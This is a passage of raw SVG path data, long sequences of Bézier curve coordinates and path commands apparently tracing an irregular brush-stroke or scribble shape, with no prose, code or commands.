17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 